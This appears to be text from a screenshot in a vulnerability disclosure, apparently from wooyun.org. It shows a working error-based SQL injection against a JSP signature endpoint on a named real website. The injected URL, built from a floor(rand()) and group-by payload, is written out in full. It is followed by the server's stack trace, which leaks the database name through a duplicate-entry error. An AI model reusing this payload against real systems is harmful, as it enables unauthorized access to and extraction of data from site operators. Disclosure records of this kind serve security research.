 www.scrcoa.com/yyoa/HJ/iSignatureHtmlServer.jsp?COMMAND=DELESIGNATURE&DOCUMENTID=1&SIGNATUREID=2' and (select 1 from (select count(*),c
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www.scrcoa.com/yyoa/HJ/iSignatureHtmlServer.jsp
?COMMAND=DELESIGNATURE
&DOCUMENTID=1
&SIGNATUREID=2' and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -
Enable Post data Enable Referrer
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
javax.servlet.ServletException: Duplicate entry 'mysql32351' for key 'group_key'
org.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:848)
org.apache.jasper.runtime.PageContextImpl.handlePageException(PageContextImpl.java:781)
org.apache.jsp.HJ.iSignatureHtmlServer_jsp._jspService(org.apache.jsp.HJ.iSignatureHtmlServer_jsp:449)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:97)
javax.servlet.http.HttpServlet.service(HttpServlet.java:802)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:322)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:291)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:241)
javax.servlet.http.HttpServlet.service(HttpServlet.java:802)
filters.SetCharacterEncodingFilter.doFilter(Unknown Source)
www.wooyun.org